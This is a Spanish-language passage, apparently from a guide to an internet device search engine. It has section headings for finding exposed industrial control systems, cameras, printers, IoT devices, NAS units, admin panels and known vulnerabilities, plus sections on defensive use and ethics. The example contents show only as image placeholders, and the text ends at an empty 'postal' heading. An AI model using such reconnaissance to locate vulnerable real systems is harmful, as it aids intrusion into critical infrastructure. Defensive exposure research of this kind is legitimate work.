



**🏭 EJEMPLO 4: SISTEMAS INDUSTRIALES (ICS/SCADA)**





**📹 EJEMPLO 5: CÁMARAS DE SEGURIDAD**





**🖨️ EJEMPLO 6: IMPRESORAS EXPUESTAS**



**🖨️ EJEMPLO 7: DISPOSITIVOS IOT**

**  
**

**💾 EJEMPLO 8: ALMACENAMIENTO EN RED (NAS)**



**🔐 EJEMPLO 9: PANELES ADMINISTRATIVOS**



**🔐 EJEMPLO 9: PANELES ADMINISTRATIVOS**



**⚠️ EJEMPLO 10: VULNERABILIDADES ESPECÍFICAS**



#### **2.1.5.2 CONSULTAS COMBINADAS AVANZADAS**



#### **2.1.5.3 USO DEFENSIVO**



#### **2.1.5.4 CONSIDERACIONES ÉTICAS**



#### **2.1.5.5 COMANDOS category, hash, postal, región / state**

**COMANDOS QUE FALTAN**

**category:**



**hash:**



**postal:**

